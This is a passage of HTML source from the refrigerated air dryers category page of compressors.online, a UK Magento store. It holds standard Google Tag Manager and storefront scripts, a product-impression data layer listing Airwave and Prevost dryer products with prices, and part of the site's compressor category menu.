

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://compressors.online/refrigerated-dryers.html
body_size: 31668
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var LOCALE = 'en\u002DGB';
    var BASE_URL = 'https\u003A\u002F\u002Fcompressors.online\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fcompressors.online\u002Fstatic\u002Ffrontend\u002FNetcodesk\u002FAirCom\u002Fen_GB'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Refrigerated Air Dryers for Compressed Air Systems | Compressors.Online"/>
<meta name="description" content="Explore our range of refrigerated air dryers at Compressors.Online. Designed to remove moisture from compressed air, our dryers ensure high-quality, dry air for various industrial applications, enhancing equipment performance and longevity."/>
<meta name="keywords" content="refrigerated air dryers, compressed air dryers, moisture removal, industrial air dryers, energy-efficient air dryers, Compressors.Online"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Refrigerated Air Dryers for Compressed Air Systems | Compressors.Online</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://compressors.online/static/frontend/Netcodesk/AirCom/en_GB/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://compressors.online/static/frontend/Netcodesk/AirCom/en_GB/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://compressors.online/static/frontend/Netcodesk/AirCom/en_GB/Mageplaza_Core/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://compressors.online/static/frontend/Netcodesk/AirCom/en_GB/Mageplaza_Core/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://compressors.online/static/frontend/Netcodesk/AirCom/en_GB/Mageplaza_BannerSlider/css/animate.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://compressors.online/static/frontend/Netcodesk/AirCom/en_GB/Mageplaza_BannerSlider/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://compressors.online/static/frontend/Netcodesk/AirCom/en_GB/StripeIntegration_Payments/css/wallets.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://compressors.online/static/frontend/Netcodesk/AirCom/en_GB/Magefan_Blog/css/blog-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://compressors.online/static/frontend/Netcodesk/AirCom/en_GB/Magefan_Blog/css/blog-new.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://compressors.online/static/frontend/Netcodesk/AirCom/en_GB/Magefan_Blog/css/blog-custom.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://compressors.online/static/frontend/Netcodesk/AirCom/en_GB/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://compressors.online/static/frontend/Netcodesk/AirCom/en_GB/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.1/dist/css/bootstrap.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://compressors.online/static/frontend/Netcodesk/AirCom/en_GB/assets/sass/layout.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://compressors.online/static/frontend/Netcodesk/AirCom/en_GB/assets/sass/custom.css" />
<script  type="text/javascript"  src="https://compressors.online/static/frontend/Netcodesk/AirCom/en_GB/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://compressors.online/static/frontend/Netcodesk/AirCom/en_GB/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://compressors.online/static/frontend/Netcodesk/AirCom/en_GB/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://compressors.online/static/frontend/Netcodesk/AirCom/en_GB/assets/js/custom.js"></script>
<script  type="text/javascript"  src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.1/dist/js/bootstrap.bundle.min.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://compressors.online/static/frontend/Netcodesk/AirCom/en_GB/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://compressors.online/static/frontend/Netcodesk/AirCom/en_GB/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://compressors.online/static/frontend/Netcodesk/AirCom/en_GB/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://compressors.online/static/frontend/Netcodesk/AirCom/en_GB/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://compressors.online/static/frontend/Netcodesk/AirCom/en_GB/fonts/Luma-Icons.woff2" />
<link  rel="icon" type="image/x-icon" href="https://compressors.online/media/favicon/stores/1/111-removebg-preview.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://compressors.online/media/favicon/stores/1/111-removebg-preview.png" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TVMFNCHK');</script>
<!-- End Google Tag Manager -->

<script src="https://app.enzuzo.com/scripts/cookiebar/ca5b635e-b161-11ef-853e-976c9ef11649"></script>

<meta name="google-site-verification" content="WCgLrAV8Wg6bjNDyNpzWvDZBpJYGWwmL1_igcy6goE4" />


<style>
.custom-banner{display:none;}
a.sparsh_product_inquiry_link{
width: 100% !important;
}
</style>

            <script>
        window.getWpCookie = function(name) {
            match = document.cookie.match(new RegExp(name + '=([^;]+)'));
            if (match) return decodeURIComponent(match[1].replace(/\+/g, ' ')) ;
        };

        window.dataLayer = window.dataLayer || [];
                var dlObjects = [{"pageName":"Refrigerated Air Dryers for Compressed Air Systems | Compressors.Online","pageType":"category","ecommerce":{"currencyCode":"GBP","impressions":[{"name":"Air Quality Guide, What is ISO 8573-1","id":"2360","price":"0.00","category":"Refrigerated Dryers for Compressed Air, Water Removal","list":"Refrigerated Dryers for Compressed Air, Water Removal","position":1},{"name":"Prevost, 1\/2\" BSP, Male Thread By-Pass Set for Dryers, MBP 21","id":"2017","price":"55.76","category":"Refrigerated Dryers for Compressed Air, Water Removal","list":"Refrigerated Dryers for Compressed Air, Water Removal","position":2},{"name":"Prevost, 3\/4\" BSP, Male Thread By-Pass Set for Dryers, MBP 27","id":"2018","price":"73.25","category":"Refrigerated Dryers for Compressed Air, Water Removal","list":"Refrigerated Dryers for Compressed Air, Water Removal","position":3},{"name":"Prevost, 1\" BSP, Male Thread By-Pass Set for Dryers, MBP 34","id":"2019","price":"90.32","category":"Refrigerated Dryers for Compressed Air, Water Removal","list":"Refrigerated Dryers for Compressed Air, Water Removal","position":4},{"name":"Airwave Dryer Drain Up-Grade Kit, 1\/2\" BSP, Zero Loss Automatic Drain, 240v, PDE 100","id":"2016","price":"129.64","category":"Refrigerated Dryers for Compressed Air, Water Removal","list":"Refrigerated Dryers for Compressed Air, Water Removal","position":5},{"name":"Airwave TR5 Air Compressor Dryer \u2013 Refrigerated Air Dryer, 25 CFM, High Performance Dryer, Industrial Use","id":"72","price":"565.00","category":"Refrigerated Dryers for Compressed Air, Water Removal","list":"Refrigerated Dryers for Compressed Air, Water Removal","position":6},{"name":"Airwave TR10 Air Compressor Dryer \u2013 Refrigerated Air Dryer, 40 CFM, High Performance Dryer, Industrial Use","id":"74","price":"697.00","category":"Refrigerated Dryers for Compressed Air, Water Removal","list":"Refrigerated Dryers for Compressed Air, Water Removal","position":7},{"name":"Airwave TR5 Air Compressor Dryer With Filters \u2013 Refrigerated Air Dryer, 25 CFM, High Performance Dryer, Industrial Use","id":"73","price":"745.00","category":"Refrigerated Dryers for Compressed Air, Water Removal","list":"Refrigerated Dryers for Compressed Air, Water Removal","position":8},{"name":"Airwave TR10 Air Compressor Dryer With Filters \u2013 Refrigerated Air Dryer, 40 CFM, High Performance Dryer, Industrial Use","id":"75","price":"877.00","category":"Refrigerated Dryers for Compressed Air, Water Removal","list":"Refrigerated Dryers for Compressed Air, Water Removal","position":9},{"name":"Airwave TR20 Air Compressor Dryer \u2013 Refrigerated Air Dryer, 80 CFM, High Performance Dryer, Industrial Use","id":"76","price":"883.00","category":"Refrigerated Dryers for Compressed Air, Water Removal","list":"Refrigerated Dryers for Compressed Air, Water Removal","position":10},{"name":"Airwave TR20 Air Compressor Dryer With Filters \u2013 Refrigerated Air Dryer, 80 CFM, High Performance Dryer, Industrial Use","id":"77","price":"1103.00","category":"Refrigerated Dryers for Compressed Air, Water Removal","list":"Refrigerated Dryers for Compressed Air, Water Removal","position":11},{"name":"Airwave TR30 Air Compressor Dryer \u2013 Refrigerated Air Dryer, 120 CFM, High Performance Dryer, Industrial Use","id":"78","price":"1115.00","category":"Refrigerated Dryers for Compressed Air, Water Removal","list":"Refrigerated Dryers for Compressed Air, Water Removal","position":12},{"name":"Airwave TR30 Air Compressor Dryer With Filters \u2013 Refrigerated Air Dryer, 120 CFM, High Performance Dryer, Industrial Use","id":"79","price":"1435.00","category":"Refrigerated Dryers for Compressed Air, Water Removal","list":"Refrigerated Dryers for Compressed Air, Water Removal","position":13},{"name":"Airwave TR50 Air Compressor Dryer \u2013 Refrigerated Air Dryer, 250 CFM, High Performance Dryer, Industrial Use","id":"80","price":"1606.00","category":"Refrigerated Dryers for Compressed Air, Water Removal","list":"Refrigerated Dryers for Compressed Air, Water Removal","position":14},{"name":"Airwave TR50 Air Compressor Dryer With Filters \u2013 Refrigerated Air Dryer, 250 CFM, High Performance Dryer, Industrial Use","id":"81","price":"2064.00","category":"Refrigerated Dryers for Compressed Air, Water Removal","list":"Refrigerated Dryers for Compressed Air, Water Removal","position":15}]},"event":"impression","eventCategory":"Ecommerce","eventAction":"Impression","eventLabel":"category Refrigerated Dryers for Compressed Air, Water Removal"},{"ecommerce":{"currencyCode":"GBP","impressions":[{"name":"Airwave TR60 Air Compressor Dryer \u2013 Refrigerated Air Dryer, 300 CFM, High Performance Dryer, Industrial Use","id":"82","price":"2144.00","category":"Refrigerated Dryers for Compressed Air, Water Removal","list":"Refrigerated Dryers for Compressed Air, Water Removal","position":16},{"name":"Airwave TR75 Air Compressor Dryer \u2013 Refrigerated Air Dryer, 370 CFM, High Performance Dryer, Industrial Use","id":"3310","price":"2299.00","category":"Refrigerated Dryers for Compressed Air, Water Removal","list":"Refrigerated Dryers for Compressed Air, Water Removal","position":17},{"name":"Airwave TR100 Air Compressor Dryer \u2013 Refrigerated Air Dryer, 459 CFM, High Performance Dryer, Industrial Use","id":"3312","price":"2599.00","category":"Refrigerated Dryers for Compressed Air, Water Removal","list":"Refrigerated Dryers for Compressed Air, Water Removal","position":18},{"name":"Airwave TR60 Air Compressor Dryer \u2013 Refrigerated Air Dryer, 300 CFM, High Performance Dryer, Industrial Use","id":"83","price":"2644.00","category":"Refrigerated Dryers for Compressed Air, Water Removal","list":"Refrigerated Dryers for Compressed Air, Water Removal","position":19},{"name":"Airwave TR75 Air Compressor Dryer With Filters \u2013 Refrigerated Air Dryer, 370 CFM, High Performance Dryer, Industrial Use","id":"3311","price":"2877.00","category":"Refrigerated Dryers for Compressed Air, Water Removal","list":"Refrigerated Dryers for Compressed Air, Water Removal","position":20},{"name":"Airwave TR100 Air Compressor Dryer with Filters \u2013 Refrigerated Air Dryer, 459 CFM, High Performance Dryer, Industrial Use","id":"3313","price":"3317.00","category":"Refrigerated Dryers for Compressed Air, Water Removal","list":"Refrigerated Dryers for Compressed Air, Water Removal","position":21},{"name":"Airwave TR120 Air Compressor Dryer \u2013 Refrigerated Air Dryer, 600 CFM, High Performance Dryer, Industrial Use","id":"3314","price":"3599.00","category":"Refrigerated Dryers for Compressed Air, Water Removal","list":"Refrigerated Dryers for Compressed Air, Water Removal","position":22},{"name":"Airwave TR175 Air Compressor Dryer \u2013 Refrigerated Air Dryer, 812 CFM, High Performance Dryer, Industrial Use","id":"3336","price":"3999.00","category":"Refrigerated Dryers for Compressed Air, Water Removal","list":"Refrigerated Dryers for Compressed Air, Water Removal","position":23},{"name":"Airwave TR120 Air Compressor Dryer with Filters \u2013 Refrigerated Air Dryer, 600 CFM, High Performance Dryer, Industrial Use","id":"3319","price":"4317.00","category":"Refrigerated Dryers for Compressed Air, Water Removal","list":"Refrigerated Dryers for Compressed Air, Water Removal","position":24},{"name":"Airwave TR175 Air Compressor Dryer With Filters \u2013 Refrigerated Air Dryer, 812 CFM, High Performance Dryer, Industrial Use","id":"3337","price":"5397.00","category":"Refrigerated Dryers for Compressed Air, Water Removal","list":"Refrigerated Dryers for Compressed Air, Water Removal","position":25}]},"event":"impression","eventCategory":"Ecommerce","eventAction":"Impression","eventLabel":"category Refrigerated Dryers for Compressed Air, Water Removal"}];
        for (var i in dlObjects) {
            window.dataLayer.push({ecommerce: null});
            window.dataLayer.push(dlObjects[i]);
        }
                var wpCookies = ['wp_customerId','wp_customerGroup'];
        wpCookies.map(function(cookieName) {
            var cookieValue = window.getWpCookie(cookieName);
            if (cookieValue) {
                var dlObject = {};
                dlObject[cookieName.replace('wp_', '')] = cookieValue;
                window.dataLayer.push(dlObject);
            }
        });
    </script>

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WDMR9W7K');</script>
<!-- End Google Tag Manager --><!-- Google Tag Manager -->
    
                    <script>
        window.mfGtmUserActionDetected = true;
        
        window.mfGtmUserCookiesAllowed = true;
        mfLoadGtm();
        

    function getMfGtmCustomerIdentifier() {
        return localStorage.getItem('mf_gtm_customer_identifier') ? localStorage.getItem('mf_gtm_customer_identifier') : null;
    };

    function mfLoadGtm() {
        if (!window.mfGtmUserActionDetected) return false;
        if (!window.mfGtmLoadBeforeCookieAllowed && !window.mfGtmUserCookiesAllowed) return false;

        if (window.mfGTMTriedToLoad) return;
        window.mfGTMTriedToLoad = true;
        
            (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttributeNode(d.createAttribute('data-ot-ignore'));j.async=true;j.src=
                'https:' + '/' + '/' + 'www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
            })(window,document,'script','dataLayer','GTM-TVMFNCHK');
        
    };
    </script>
        <script>
        if (!window.MagefanRocketJsCustomOptimization && window.require)
        require(['jquery', 'Magento_Customer/js/customer-data'], function ($, customer) {
            function updateMfGtmCustomerIdentifier(data) {
                if (data.mf_gtm_customer_identifier) {
                    localStorage.setItem('mf_gtm_customer_identifier', data.mf_gtm_customer_identifier);
                }
            }
            let customerData = customer.get('customer');

            customerData.subscribe(function (data) {
                updateMfGtmCustomerIdentifier(data);
            }.bind(this));
            updateMfGtmCustomerIdentifier(customerData());
        });
    </script><!-- End Google Tag Manager -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://compressors.online/static/frontend/Netcodesk/AirCom/en_GB/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-refrigerated-dryers category-refrigerated-dryers catalog-category-view page-layout-1column">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WDMR9W7K"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->    <!-- Google Tag Manager (noscript) -->
            <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TVMFNCHK"
                          height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->
    
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".compressors.online",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fcompressors.online\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fcompressors.online\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<div class="page-wrapper"><header class="page-header"><div id="mySidenav" class="slide-menu d-none">
    <h6> <a href="javascript:void(0)" class="close-menu">
            <i class="far fa-times-circle"></i>
        </a></h6>
    <div class="side-menu">
        <ul>
            <li><a href="https://compressors.online/">Home</a></li>
            

<li  class="level0 nav-1 category-item first level-top"><a href="https://compressors.online/airwave-micro-screw.html"  class="level-top" ><span>Micro-VARI-Speed MT Series, Variable Speed, Rotary Screw Air Compressors </span></a></li><li  class="level0 nav-2 category-item level-top"><a href="https://compressors.online/fixed-eco-speed-screw-compressors.html"  class="level-top" ><span>ECO-Fixed-Speed T Series, Rotary Screw Air Compressor</span></a></li><li  class="level0 nav-3 category-item level-top"><a href="https://compressors.online/variable-speed-pm-t-series.html"  class="level-top" ><span>VARI-Speed PMT Series, Variable Speed, Rotary Screw Air Compressors</span></a></li><li  class="level0 nav-4 category-item level-top"><a href="https://compressors.online/variable-speed-pmf-series.html"  class="level-top" ><span>VARI-Speed PMF Series, Variable Speed, Rotary Screw Air Compressors</span></a></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://compressors.online/nuair-compressors.html"  class="level-top" ><span>NUAIR, Direct and Belt Drive Piston Compressors</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first"><a href="https://compressors.online/nuair-compressors/direct-drive-comp.html" ><span>Direct Drive Air Compressors, D.I.Y, 230v &amp; 110v</span></a></li><li  class="level1 nav-5-2 category-item"><a href="https://compressors.online/nuair-compressors/piston-13-a-m-p.html" ><span>Portable Air Compressors, 13amp, 230v  &amp; 110v Power Supply</span></a></li><li  class="level1 nav-5-3 category-item"><a href="https://compressors.online/nuair-compressors/low-noise-piston.html" ><span>Low Noise, Workshop, 230V, Belt Drive, Compressors, </span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://compressors.online/nuair-compressors/piston-3-phase.html" ><span>Workshop, 3 Phase, Belt Drive, Piston, Compressors,</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://compressors.online/nuair-compressors/silenced-air-compressors.html" ><span>Silenced Air Compressors</span></a></li><li  class="level1 nav-5-6 category-item last"><a href="https://compressors.online/nuair-compressors/petrol-diesel-comp.html" ><span>Petrol &amp; Diesel Driven Compressors</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://compressors.online/abac-pro-pistons.html"  class="level-top" ><span>ABAC, Pro Piston Air Compressors</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://compressors.online/abac-pro-pistons/abac-direct-drive.html" ><span>ABAC, Direct Drive, 240 Volt, D.I.Y Use</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://compressors.online/abac-pro-pistons/abac-a-29-39.html" ><span>ABAC, EXT-EXP, A29B, A39B, A49B, Piston Compressors</span></a></li><li  class="level1 nav-6-3 category-item last"><a href="https://compressors.online/abac-pro-pistons/abac-b-59-60-70.html" ><span>ABAC, Pro B5900, B6000, B7000, Piston Compressors</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://compressors.online/abac-screw-compressors.html"  class="level-top" ><span>ABAC, Fixed - Variable Speed, Rotary Screw Air Compressors, </span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://compressors.online/abac-screw-compressors/abac-d-2-screw.html" ><span>ABAC, D2.2, Portable Screw Compressors</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://compressors.online/abac-screw-compressors/abac-spinn-floor.html" ><span>ABAC, SPINN, Floor Mounted, Screw Compressors</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://compressors.online/abac-screw-compressors/abac-spinn-tank.html" ><span>ABAC, SPINN, Tank Mounted, Screw Compressors</span></a></li><li  class="level1 nav-7-4 category-item"><a href="https://compressors.online/abac-screw-compressors/abac-spinn-dryer.html" ><span>ABAC, SPINN, Tank - Dryer Combined, Screw Compressors</span></a></li><li  class="level1 nav-7-5 category-item last"><a href="https://compressors.online/abac-screw-compressors/abac-variable.html" ><span>ABAC, Variable Speed, Rotary Screw Air Compressors</span></a></li></ul></li><li  class="level0 nav-8 category-item active level-top"><a href="https://compressors.online/refrigerated-dryers.html"  class="level-top" ><span>Refrigerated Dryers for Compressed Air, Water Removal</span></a></li><li  class="level0 nav-9 category-item level-top"><a href="https://compressors.online/abac-dry.html"  class="level-top" ><span>ABAC, Nano, Refrigerated Dryers for Compressed Air, Water Removal</span></a></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://compressors.online/prevost-pipework.html"  class="level-top" ><span>Prevost, Pipework Systems, 100% Aluminium &amp; D.I.Y Kits</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first"><a href="https://compressors.online/prevost-pipework/prevost-assembly-tools.html" ><span>Prevost Assembly Tools and Fixing Solutions</span></a></li><li  class="level1 nav-10-2 category-item"><a href="https://compressors.online/prevost-pipework/16mm-prevost-air-system.html" ><span>16mm Prevost Fittings and Tube, Compressed Air Pipework Systems</span></a></li><li  class="level1 nav-10-3 category-item"><a href="https://compressors.online/prevost-pipework/20mm-prevost-air-system.html" ><span>20mm Prevost Fittings and Tube, Compressed Air Pipework Systems</span></a></li><li  class="level1 nav-10-4 category-item"><a href="https://compressors.online/prevost-pipework/25mm-prevost-air-system.html" ><span>25mm Prevost Fittings and Tube, Compressed Air Pipework Systems</span></a></li><li  class="level1 nav-10-5 category-item"><a href="https://compressors.online/prevost-pipework/32mm-prevost-air-system.html" ><span>32mm Prevost Fittings and Tube, Compressed Air Pipework Systems</span></a></li><li  class="level1 nav-10-6 category-item"><a href="https://compressors.online/prevost-pipework/40mm-prevost-air-system.html" ><span>40mm Prevost Fittings and Tube, Compressed Air Pipework Systems</span></a></li><li  class="level1 nav-10-7 category-item"><a href="https://compressors.online/prevost-pipework/50mm-prevost-air-system.html" ><span>50mm Prevost Fittings and Tube, Compressed Air Pipework Systems</span></a></li><li  class="level1 nav-10-8 category-item"><a href="https://compressors.online/prevost-pipework/63mm-prevost-air-system.html" ><span>63mm Prevost Fittings and Tube, Compressed Air Pipework Systems</span></a></li><li  class="level1 nav-10-9 category-item"><a href="https://compressors.online/prevost-pipework/80mm-prevost-air-system.html" ><span>80mm Prevost Fittings and Tube, Compressed Air Pipework Systems</span></a></li><li  class="level1 nav-10-10 category-item"><a href="https://compressors.online/prevost-pipework/pps-sq-distribution.html" ><span>Prevost, PPS SQ, Work Station Air Distribution</span></a></li><li  class="level1 nav-10-11 category-item"><a href="https://compressors.online/prevost-pipework/the-design-studio.html" ><span>The Design Studio, Compressed Air Pipework System Design, Free of Charge</span></a></li><li  class="level1 nav-10-12 category-item"><a href="https://compressors.online/prevost-pipework/15-mm-pipe.html" ><span>15mm, Speed-Fit, D.I.Y Compressed Air System</span></a></li><li  class="level1 nav-10-13 category-item"><a href="https://compressors.online/prevost-pipework/22-mm-pipe.html" ><span>22mm, Speed-Fit, D.I.Y Compressed Air System</span></a></li><li  class="level1 nav-10-14 category-item last"><a href="https://compressors.online/prevost-pipework/comp-pipe-kits.html" ><span>D.I.Y. Aluminium Pipework Kits, Fast and Easy,</span></a></li></ul></li><li  class="level0 nav-11 category-item level-top"><a href="https://compressors.online/quality-used-comp.html"  class="level-top" ><span>Quality Used Air Compressors</span></a></li><li  class="level0 nav-12 category-item level-top"><a href="https://compressors.online/pro-tek-air.html"  class="level-top" ><span>PRO-TEK, Oil Free Compressors,</span></a></li><li  class="level0 nav-13 category-item level-top parent"><a href="https://compressors.online/bambi-bb-pt-vt-xt.html"  class="level-top" ><span>Bambi Air Compressors, Ultra Quiet + Oil Free</span></a><ul class="level0 submenu"><li  class="level1 nav-13-1 category-item first"><a href="https://compressors.online/bambi-bb-pt-vt-xt/bambi-bb.html" ><span>Bambi BB, Budget Range - Silent Air Compressors</span></a></li><li  class="level1 nav-13-2 category-item"><a href="https://compressors.online/bambi-bb-pt-vt-xt/bambi-pt.html" ><span>Bambi PT Range, Low Noise, Oil Free Air Compressors</span></a></li><li  class="level1 nav-13-3 category-item"><a href="https://compressors.online/bambi-bb-pt-vt-xt/bambi-vt.html" ><span>Bambi VT Range, Dental, Oil Free Air Compressors</span></a></li><li  class="level1 nav-13-4 category-item last"><a href="https://compressors.online/bambi-bb-pt-vt-xt/bambi-vts.html" ><span>Bambi VTS Range, (silent) Dental, Oil Free Air Compressors</span></a></li></ul></li><li  class="level0 nav-14 category-item level-top"><a href="https://compressors.online/vertical-air-receivers.html"  class="level-top" ><span>Vertical Air Receivers, Steel and Galvanised</span></a></li><li  class="level0 nav-15 category-item level-top"><a href="https://compressors.online/oil-water-treatment.html"  class="level-top" ><span>Oil-Water Environmental Condensate Treatment, Compressed Air</span></a></li><li  class="level0 nav-16 category-item level-top parent"><a href="https://compressors.online/comp-adorption.html"  class="level-top" ><span>Adsorption Dryers, -40, -70 Degrees, Compressed Air</span></a><ul class="level0 submenu"><li  class="level1 nav-16-1 